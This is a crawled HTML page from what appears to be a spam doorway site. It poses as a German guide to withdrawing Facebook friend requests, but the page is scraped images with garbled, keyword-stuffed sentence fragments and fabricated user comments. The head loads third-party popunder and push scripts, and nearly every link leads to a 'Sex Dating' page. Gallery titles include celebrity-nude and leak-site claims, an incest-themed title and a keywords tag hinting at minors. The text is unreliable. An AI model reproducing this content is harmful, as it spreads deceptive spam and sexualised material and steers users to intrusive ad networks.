

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4cq.net/hafavy73068.html
body_size: 9087
content:
<!DOCTYPE html>
<html style>
   <meta charset=utf-8>
   <title>Facebook freundschaftsanfrage zurückziehen sieht man das - ♥ | 4cq.net</title>
   <meta name=Description content="Facebook Freundschaftsanfrage nicht leichtfertig bestätigen.">
   <meta name=Keywords content="Facebook freundschaftsanfrage zurückziehen sieht man das, young stickam, jennifer aniston nackt gif">
   <meta http-equiv=Cache-Control content="max-age=1209601">
   <meta http-equiv=Robots content="Index, all, follow">
   <meta name=Distribution content=Global>
   <meta name=Audience content=all>
   <meta name=viewport content="initial-scale=1.0, width=device-width">
   <meta name=referrer content=always>
   <link href="/style.css" rel="stylesheet" type="text/css">
   <link rel="shortcut icon" type=image/ico href="/favicon.ico">
   <style>.dafycid{display:none!important}</style>
   <link rel=canonical href=http://4cq.net/hafavy73068.html>
   <script src="/jquery.lazyload.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
   <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; 
   </script>
   <script>var popunder = {expire: 12,url: "https://sw.onedragon.win/dtc?q=facebook+freundschaftsanfrage+zur%c3%bcckziehen+sieht+man+das&domain=4cq.net"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body>
      <div id=zapyx-body class="quni galu">
         <div id=megux>
            <div id=fyde><a href=http://4cq.net/><img src=/cbimage.png alt=Adult></a></div>
            <div id=viwa-ad style=padding-top:5px>
               <center><a href=/dating.html target=_blank><img src="/cbimage1.png" border=0 width=728 height=90></a></center>
            </div>
         </div>
         <nav>
            <div id=petiq-navigation>
               <div id=dyxut-toggle class="dafuk xicin" style=display:none>Site Navigation</div>
               <ul class=difylyr>
                  <li class=jokyl id=focej-1><a href=http://4cq.net>Home</a>
                  </li>
                  <li class=jokyl id=focej-6><a href=/dating.html class=newarav-highlight target=_blank>Sex Dating</a>
                  </li>
                  <li class=jokyl id=focej-2><a href=http://4cq.net/>Pleasure</a>
                  </li>
               </ul>
               <div id=dyxut-sidebar>
                  <div id=qohe-box>
                     <form name=X_SEARCH action=# method=POST>
                        <input id=qohe-input class=kumo type=text name=XS_KEYWORD value=keyword autocomplete=off>
                        <input class=gebac name type=image src="/search_button.jpg" value>
                     </form>
                     <div id=syba-search class=dafycid></div>
                  </div>
               </div>
            </div>
         </nav>
         <div id=zapyx class=galu>
            <div id=zapyx-content>
               <div id=rehol-links class=xicin>
                  <div class="ditetej dobute">
                     <table width=530 border=0 cellspacing=3 cellpadding=3 class=wymohum-table>
                        <tbody>
                           <tr id=kelo-featured-content>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://pic.hotntubes.com/imgs/b/t/i/r/t/petite_big_boobs_cougar_slut_fucks_your_cock_pov-4_tmb.jpg" onerror="this.src='/no_img.png'" alt="Cougar pov hot" title="Hot cougar pov" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/bolox92961.html>Hot cougar pov</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://fappeningbook.com/photos/e/l/elly-sharp/1000/36t.jpg" onerror="this.src='/no_img.png'" alt="Nude elly sharp" title="Elly sharp nude" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/mawujeco4730.html>Elly sharp nude</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="http://cdn.16honeys.com/videos/thumbsl/3c/48/6c/3c486cbfce7521b523293b1647e92ff7/3c486cbfce7521b523293b1647e92ff7.7.jpg" onerror="this.src='/no_img.png'" alt="Walden nackt Amee " title="Amee Walden  nackt" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/xaxafyjij71914.html>Amee Walden  nackt</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://www.mein-wahres-ich.de/images/sprueche/8343-0305330061-8343f019442dc04f715da4261a70d614.jpg" onerror="this.src='/no_img.png'" alt="Frauen schöne tattoo sprüche" title="Schöne tattoo sprüche frauen" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/jesysag1303.html>Schöne tattoo sprüche frauen</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://imgix.bustle.com/uploads/image/2020/3/18/e441e1bc-3e67-4206-9d55-37b6232dbb60-fa40482b-473e-4cd4-8321-a209b0147fa1-shutterstock-1177658740.jpg?w=800&fit=crop&crop=faces&auto=format%2Ccompress" onerror="this.src='/no_img.png'" alt="First have sex it like time is to the what" title="What is it like to have sex the first time" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/ril14673.html>What is it like to have sex the first time</a>
                              </td>
                           </tr>
                     </table>
                     <a href=http://4cq.net/hafavy73068.html class=wymohum-arrow></a>
                  </div>
               </div>
               <div id=vuveni class="xicin pirid dafycid" style=text-align:center></div>
               <div id=myhyg-area class=xicin>
                  <h1 class=mifiqan-header>Facebook freundschaftsanfrage zurückziehen sieht man das - Facebook: Freundschaftsanfrage zurückziehen</h1>
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.dermike.de/wp-content/uploads/2020/12/Facebook-Freundschaftsanfrage-anzeigen-3.png" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Freundschaftsanfrage Facebook" style="width:100%"></a><br>
                     
                  <br>
                  
                  
                  <h3>Offene Freundschaftsanfragen bei Facebook ansehen</h3>
                  <a href="/dating.html"><img src="https://4.bp.blogspot.com/-Zn2oo452XGY/WHBDZHuXMcI/AAAAAAAAAAs/x6J6r7_RIaMdly0CRefyN_7cr_Y5TShQQCPcB/s1600/02.png" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Facebook Freundschaftsanfrage" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Zu jeder Freundschaft gehören zwei Beteiligte. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.wikihow.com/images_en/thumb/4/4b/Track-Friend-Requests-You've-Sent-on-Facebook-Step-2.jpg/v4-460px-Track-Friend-Requests-You've-Sent-on-Facebook-Step-2.jpg.webp" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Gelöschte Freundschaftsanfragen" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.ds.at/yjscyA/rs:fill:750:0/plain/2011/02/28/1297857632770.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Gesendete Freundschaftsanfragen" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.dermike.de/wp-content/uploads/2020/12/Facebook-Freundschaftsanfrage-anzeigen-4.png" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Facebook Freundschaftsanfrage" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Sie können jede Freundschaftsanfrage bestätigen oder löschen. </p>
					 </div>
                     
                  <br>
                  
                  
                  <h3>Facebook Freundschaftsanfrage abgelehnt rückgängig — gehen sie auf die profilseite des nutzers, an</h3>
                  <a href="/dating.html"><img src="https://www.technobezz.com/files/uploads/2016/03/how-to-see-who-ignored-your-friend-request-on-facebook-1.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Wie kann" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Wenn also jemand Ihre Anfrage nicht akzeptiert hat. </p>
					 </div>
                     
                  <br>
                  
                  
                  <h3>Facebook Freundschaftsanfrage versehentlich gelöscht</h3>
                  <a href="/dating.html"><img src="https://ais-akamai.rtl.de/masters/525629/1024x0/wer-ignoriert-ihre-freundschaftsanfrage.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Facebook" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://articles-images.sftcdn.net/wp-content/uploads/sites/8/2011/01/unfriend-finder-17-401x422.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Facebook Freundschaftsanfragen" style="width:100%"></a><br>
                     
                  <br>
                  
                  
                  <h3>Facebook</h3>
                  <a href="/dating.html"><img src="https://i.ytimg.com/vi/zbd5GT8Z8sM/maxresdefault.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Instagram Anfrage" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Denn selbst gelöschte Konten blieben unter Umständen als. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://media.springernature.com/original/springer-static/image/chp%3A10.1007%2F978-3-658-29438-0_3/MediaObjects/312978_4_De_3_Fig21_HTML.png" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Wo sieht" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.suedkurier.de/storage/image/5/2/1/9/11149125_shift-644x0_1wmQwp_X0YTNw.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Freundschaftsanfrage Facebook" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.die-anleitung.de/wp-content/uploads/2021/02/DieAnleitung-Extrablatt-Facebook-iOS-8.png" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Freundschaftsanfrage bestätigt" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://media.gq-magazin.de/photos/5c9cdd6fa314c214f31d74a0/master/pass/facebook-flirt_quer.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Freundschaftsanfrage Facebook" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Wir zeigen, wie Sie gesendete Nachrichten löschen Na ja klar, man sucht ja oft nicht nur eine versehentlich gelöschte Buchung, sondern hat in der Zwischenzeit die verschiedensten Schritte gemacht Dokument angelgt, Termin gelöscht, Buchung Budget gelöscht usw. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.die-anleitung.de/wp-content/uploads/2021/02/DieAnleitung-Extrablatt-Facebook-iOS-1.png" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Facebook Freundschaftsanfragen" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.superprof.de/blog/wp-content/uploads/2019/03/facebook-soziale-medien.png" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Freundschaftsanfrage das sieht man facebook zurückziehen Offene Freundschaftsanfragen" style="width:100%"></a><br>
                     
                  <br>
                  
                  <div class=rury-nav>
                     <div class=hyheved><a href=http://4cq.net/pahyfe23196.html class=fasyd>« previous gallery</a></div>
                     <div class=zujoryz>
                        <a href=http://4cq.net/xaqelom20194.html class=fasyd>next gallery »</a>
                     </div>
                  </div>
                  <div class="fyjajic galu">
                     <span class=fyjajic-left>
                        <p class=rury-description><span class=potev>Description: Dann finden Sie auf der Profil-Seite den Button Als FreundIn hinzufügen.</span></p>
                        <div class=vysica-block>
                           <div class="vysica volu">
                              <span class=potev>Sexy:</span>
                              <span class=nubo-rating>
                                 <ul id=bege class="jihi widopi">
                                    <li id=fowyq class=tosyx-rating style=width:62.21%></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                           <div class="vysica sinu">
                              <span class=potev>Funny:</span>
                              <span class=nubo-rating>
                                 <ul id=jyxek class="jihi widopi">
                                    <li id=hurit class=tosyx-rating style=width:99.14%></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/hafavy73068.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                        </div>
                        <div class=rury-data>
                           <span class=xezo><span class=potev>Views:</span> 4899</span>
                           <span class=xezo><span class=potev>Date:</span> 06.04.2022</span>
                           <span class=xezo>
                           <span class=potev>Favorited:</span> <span id=molyj>106</span>
                           <img src="/testheart.gif" alt=favorites title=favorites width=11 height=10>
                           </span>
                        </div>
                     </span>
                     <span class=fyjajic-right>
                        <div class="pazypus galu">
                           <span class=potev>Category:</span> <a href=http://4cq.net/>DEFAULT</a>
                        </div>
                     </span>
                  </div>
               </div>
               <a name=COMMENTS></a>
               <div id=dige-block class=xicin>
                  <h2 class=mifiqan-header><span>User</span> <span>Comments 3</span></h2>
                  <p class=dygifym-post-link>
                     <a href=http://4cq.net/hafavy73068.html>Post a comment</a>
                  </p>
                  <div id=dige-form-box class="voludo dafycid">
                  </div>
                  <div id=dige-list>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Chandra</a></span>
                              <span class=dygifym-time>at 04.05.2022 14:41</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/hafavy73068.html>👍</a>
                                 <a href=http://4cq.net/hafavy73068.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/hafavy73068.html>Reply</a> |
                              <a href=http://4cq.net/hafavy73068.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/16.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Account gelöscht wurde, diesen wiederherstellen.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net#>Shandy</a></span>
                              <span class=dygifym-time>at 03.04.2022 12:48</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/hafavy73068.html>👍</a>
                                 <a href=http://4cq.net/hafavy73068.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/hafavy73068.html>Reply</a> |
                              <a href=http://4cq.net/hafavy73068.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/17.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           In diesem Praxistipp zeigen wir Ihnen, wie Sie unkompliziert offene Freundschaftsanfragen bei Facebook ansehen können.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Min</a></span>
                              <span class=dygifym-time>at 13.03.2022 22:03</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/hafavy73068.html>👍</a>
                                 <a href=http://4cq.net/hafavy73068.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/hafavy73068.html>Reply</a> |
                              <a href=http://4cq.net/hafavy73068.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/30.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Sie können auf Freunde klicken, um sie anzuzeigen.
                        </div>
                     </div>
                  </div>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2 class=mifiqan-header><span>More</span> <span>Photos</span></h2>
                  <div id=kycoc-latest class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Latest Photos</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/hosowetu990.html target=_self>
                        <img src="http://x436.com/cdn/i/4843150dd789fb5003d173951aee7fe1/5.jpg" onerror="this.src='/no_img.png'" alt="Roberta canyon nude" title="Nude roberta canyon" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/hosowetu990.html>Roberta canyon nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/jek55998.html target=_self>
                        <img src="http://slashnude.com/photos/1/t/katherine-waterston-nude-almost-full-frontal-in--inherent-vice-1492-5.jpg" onerror="this.src='/no_img.png'" alt="Elisabeth waterston nude" title="Nude elisabeth waterston" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/jek55998.html>Elisabeth waterston nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/bovem45376.html target=_self>
                        <img src="https://prostopivo.ru/opositive/uploads/actor/thumb/MV5BMjQyMTU3MDQxNV5BMl5BanBnXkFtZTgwNjQxMjAyNzE_._V1_UY317_CR91_0_214_317_AL_.jpg" onerror="this.src='/no_img.png'" alt="Marissa Ingrasci  nackt" title="Ingrasci  nackt Marissa" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/bovem45376.html>Marissa Ingrasci  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/baxequfuf15912.html target=_self>
                        <img src="https://res.camleaked.com/img/cassy_boo8_avatar.jpg" onerror="this.src='/no_img.png'" alt="Taragenx only fans" title="Only fans taragenx" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/baxequfuf15912.html>Taragenx only fans</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/dyne39602.html target=_self>
                        <img src="http://pinup-fashion.de/wp-content/uploads/2013/06/45.jpg" onerror="this.src='/no_img.png'" alt="20er jahre klamotten" title="Klamotten 20er jahre" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/dyne39602.html>20er jahre klamotten</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/nipelu63880.html target=_self>
                        <img src="https://thefappeningblog.com/wp-content/uploads/2020/11/Kimiko-Glenn-Natasha-Lyonne-Nude-scene-Orange-is-the-New-Black-s02e04-2014_-thefappeningblog.com--1024x576.jpg" onerror="this.src='/no_img.png'" alt="Kimiko glenn nude" title="Glenn nude kimiko" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/nipelu63880.html>Kimiko glenn nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/wuj41371.html target=_self>
                        <img src="https://souperdiaries.com/wp-content/uploads/2017/11/Happycall-titanium-frying-pan-review.jpg" onerror="this.src='/no_img.png'" alt="Happy call pan first time use" title="Pan first call time use happy" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/wuj41371.html>Happy call pan first time use</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/demeruce77453.html target=_self>
                        <img src="https://i0.wp.com/bamfstyle.com/wp-content/uploads/2013/12/bcend-recreate1.jpg" onerror="this.src='/no_img.png'" alt="1933 ford v8 bonnie and clyde death car" title="Death 1933 car v8 bonnie ford and clyde" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/demeruce77453.html>1933 ford v8 bonnie and clyde death car</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/nepecexat81155.html target=_self>
                        <img src="https://bosnahersekuniversitelerim.com/c1/img/303a4d84802979658c2936719c2d7d63.jpg" onerror="this.src='/no_img.png'" alt="Layla london lesbian porn" title="London porn layla lesbian" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/nepecexat81155.html>Layla london lesbian porn</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/lame40190.html target=_self>
                        <img src="https://gurugossiper.com/download/file.php?avatar=248674_1565308987.jpeg" onerror="this.src='/no_img.png'" alt="Venus angelic tumblr" title="Angelic tumblr venus" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/lame40190.html>Venus angelic tumblr</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/hibimu77450.html target=_self>
                        <img src="https://i.pinimg.com/736x/f0/8b/38/f08b38df7529a0fb8b31e4ec07297be8--trish-stratus-bb.jpg" onerror="this.src='/no_img.png'" alt="Wwe lita naked" title="Lita naked wwe" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/hibimu77450.html>Wwe lita naked</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/jygimumub34591.html target=_self>
                        <img src="http://maturesexvideo.pro/tmb/140/577_ouo_io.jpg" onerror="this.src='/no_img.png'" alt="Mom with son porn" title="With porn mom son" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/jygimumub34591.html>Mom with son porn</a>
                     </div>
                     
                  </div>
                  <div id=kycoc-random class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Random Gallary</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/bifabuc90296.html target=_self>
                        <img src="http://img-l3.xvideos-cdn.com/videos/thumbs169ll/85/1b/8f/851b8fad8364e5759bdee52d1c6ee83a/851b8fad8364e5759bdee52d1c6ee83a.20.jpg" onerror="this.src='/no_img.png'" alt="Princess kaii feet" title="Feet princess kaii" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/bifabuc90296.html>Princess kaii feet</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/nuzulyt49615.html target=_self>
                        <img src="https://images.celebritymoviearchive.com/members/thumbs/hd/t/10453/Troian Bellisario - We Are Here_2-500.jpg" onerror="this.src='/no_img.png'" alt="Troian bellisario topless" title="Topless troian bellisario" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/nuzulyt49615.html>Troian bellisario topless</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qutysu40458.html target=_self>
                        <img src="https://images-na.ssl-images-amazon.com/images/I/71D29UZc9wL._RI_.jpg" onerror="this.src='/no_img.png'" alt="Warum ist eine brust größer als die andere" title="Als andere brust größer warum die ist eine" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qutysu40458.html>Warum ist eine brust größer als die andere</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/zyxof96831.html target=_self>
                        <img src="https://tse4.mm.bing.net/th?id=OIP.lLlUhJTdT0ePNLvHGqmLyQHaD3&pid=15.1" onerror="this.src='/no_img.png'" alt="Daniela sudau naked" title="Sudau naked daniela" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/zyxof96831.html>Daniela sudau naked</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/myha82413.html target=_self>
                        <img src="https://imgcloud.pw/images/2019/09/05/9cf70e690abb9428298c3b80ce4274a40591c02467f87c1f.jpg" onerror="this.src='/no_img.png'" alt="Kristen scott double" title="Double kristen scott" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/myha82413.html>Kristen scott double</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/dylexa30538.html target=_self>
                        <img src="https://www.picclickimg.com/d/l400/pict/133794691179_/Poster-Laura-Pausini-Music-Sexy-Live-CD-DVD.jpg" onerror="this.src='/no_img.png'" alt="Laura pausini sexy" title="Pausini sexy laura" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/dylexa30538.html>Laura pausini sexy</a>
                     </div>
                     
                  </div>
               </div>
            </div>
            <div id=lacat>
               <div class="xicin pirid">
                  <center><a href=/dating.html target=_blank> <img src="/cbimage2.png" border=0 width=300></a></center>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img src="/cbimage3.png" border=0 width=300 height=250></a></center>
               </div>
               <div id=xid-corner class=xicin>
                  <h2 class=mifiqan-header><span>Latest</span> <span>Comments</span></h2>
                  <div id=xid-best>
                     <ul class=zuki>
                        <dt><span>+399</span><span>reps</span></dt>
                        <dd class=wavi>Wie kann ich ihn wiederherstellen??</dd>
                        <dd class=rolil>By: Beckman</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+628</span><span>reps</span></dt>
                        <dd class=wavi>Facebook Freundschaftsanfrage abgelehnt - so merken Sie e.</dd>
                        <dd class=rolil>By: Stannfield</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+809</span><span>reps</span></dt>
                        <dd class=wavi>Es nicht nur so zu 40 euro brutto im weg.</dd>
                        <dd class=rolil>By: Ozan</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+815</span><span>reps</span></dt>
                        <dd class=wavi>Dann findest du ihn im Handelsverlauf.</dd>
                        <dd class=rolil>By: Cathrin</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+54</span><span>reps</span></dt>
                        <dd class=wavi>Ich sag einfach - klickt auf die Abonnements von mir, spart uns Zeit und Nerven ; Daraufhin hat Frank Kring Facebook Freundschaftsanfrage verschwunden und nicht mehr sichtbar.</dd>
                        <dd class=rolil>By: Pistol</dd>
                     </ul>
                  </div>
               </div>
               <div id=doge-links class=xicin>
                  <h2 class=mifiqan-header><span>Sex</span> <span>Dating</span></h2>
                  <div class="xicin pirid">
                     <center><a href=/dating.html target=_blank>
                        <img src="/cbimage4.png" border=0 width=300 height=580></a>
                     </center>
                  </div>
               </div>
               <div id=tupuvo-friends class="xicin galu">
                  <h2 class=mifiqan-header><span>New</span> <span>Pics</span></h2>
                  <ul id=pygodo-1 class=lixator>
                     
                     <li><a href=http://4cq.net/vefotuz30942.html>Mutter geschwängert geschichten</a></li>
                     
                     <li><a href=http://4cq.net/zygu17055.html>Blauer fleck am oberschenkel</a></li>
                     
                     <li><a href=http://4cq.net/ceno17475.html>Megan guthrie onlyfans</a></li>
                     
                     <li><a href=http://4cq.net/vohujyw72935.html>Toni basil naked</a></li>
                     
                     <li><a href=http://4cq.net/maxuqalo52956.html>Wollen frauen geleckt werden</a></li>
                     
                     <li><a href=http://4cq.net/pokekecuq78036.html>Livay suicide naked</a></li>
                     
                     <li><a href=http://4cq.net/pytise60958.html>Mary millington pictures</a></li>
                     
                     <li><a href=http://4cq.net/vitiwi32167.html>Aka sorority secrets</a></li>
                     
                     <li><a href=http://4cq.net/feca13604.html>Amber rose new nude pics</a></li>
                     
                     <li><a href=http://4cq.net/lyz11886.html>Nude old man</a></li>
                     
                     <li><a href=http://4cq.net/supovypyn82857.html>Sasha K. Gordon  nackt</a></li>
                     
                     <li><a href=http://4cq.net/fyqokaky86857.html>Blythe danner pictures</a></li>
                     
                  </ul>
                  <ul id=pygodo-2 class=lixator>
                     
